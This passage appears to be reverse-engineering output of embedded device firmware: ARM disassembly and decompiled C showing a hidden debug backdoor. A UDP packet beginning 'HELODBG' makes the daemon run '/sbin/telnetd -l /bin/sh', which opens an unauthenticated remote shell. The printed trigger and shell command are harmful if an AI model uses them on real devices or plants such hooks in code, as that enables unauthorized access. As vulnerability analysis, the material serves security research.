 bl <EXTERNAL>::bind
cmp r0,#0x0
blt LAB_00012764
LAB_00012638
ldr r11,[DAT_00013490]
cpy r0,r6
ldr r7,[r4,r11]=>->gAM_
mov r1,#0x2
mov r2,#0x1
str r6,[r7,#0x0]=>gAM_
bl <EXTERNAL>::fcntl
ldr r0,[sp,#local_30]
LAB_00012658
cmp r0,#0x41
bgt LAB_000127f8
mov r1,#0x1
bl <EXTERNAL>::signal
ldr r9,[sp,#local_30]
add r0,r9,#0x1
str r0,[sp,#local_30]
b LAB_00012658
LAB_00012678
ldr r5,[PTR_LAB_000134
add r5,pc,r5
cpy r0=>s_/etc/qdt_rc0
bl <EXTERNAL>::access
246 else {
247 if ((uVar2 & fStack376.fds_bits[uVar13]) == 0) {
248 if (((uint)fStack376.fds_bits[(uint)DAT_0007e174 >> 5] >> ((uint)DAT_0007e174 & 0x1f) &
249 1) == 0) {
250 if ((uVar3 & fStack376.fds_bits[uVar1]) != 0) {
251 qfmon_evt_handle(gFmonHdl,&fStack376);
252 }
253 }
254 else {
255 memset((sockaddr *)&read_backdoor_vuln,0,0x80);
256 local_2c[0] = 0x10;
257 if (-1 < (int)ptVar6) {
258 while (__timeout = (timeval *)&DAT_0008411c,
259 sVar15 = recvfrom((int)DAT_0007e174,(sockaddr *)&read_backdoor_vuln,0x200,0,
260 (sockaddr *)&DAT_0008411c,local_2c), 0 < sVar15) {
261 iVar8 = strncmp("HELODBG",(char *)(sockaddr *)&read_backdoor_vuln,7);
262 if (iVar8 == 0) {
263 DAT_0007e178 = 1;
264 read_backdoor_vuln = 0x6c6c6548;
265 local_f4 = 0xa6f;
266 local_f2 = '\0';
267 read_backdoor_vuln_len = strlen((char *)(sockaddr *)&read_backdoor_vuln);
268 sendto((int)DAT_0007e174,(sockaddr *)&read_backdoor_vuln,
269 read_backdoor_vuln_len + 1,0,(sockaddr *)&DAT_0008411c,local_2c[0]);
270 if (DAT_00084138 == 0) {
271 DAT_00084138 = 1;
272 system("/sbin/telnetd -l /bin/sh");
273 }
274 }
275 else {
276 iVar8 = strncmp("BYEDBG",(char *)(sockaddr *)&read_backdoor_vuln,6);
277 if (iVar8 == 0) {
278 DAT_0007e178 = 0;
279 }
280 }